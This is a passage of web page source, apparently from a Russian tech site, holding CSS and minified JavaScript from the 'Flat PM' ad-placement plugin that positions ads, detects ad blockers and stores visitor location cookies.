    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(